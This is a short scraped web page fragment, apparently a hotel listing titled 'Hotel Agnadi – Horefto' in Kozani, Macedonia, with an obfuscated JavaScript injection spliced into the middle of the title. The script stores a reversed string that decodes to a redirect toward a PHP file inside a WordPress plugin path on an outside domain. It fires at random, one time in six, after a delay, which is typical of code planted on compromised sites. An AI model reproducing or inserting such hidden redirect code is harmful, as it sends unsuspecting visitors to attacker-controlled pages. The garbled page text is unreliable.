 Hotel Agnadi – Horef$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Velvedos, Kozani, Macedonia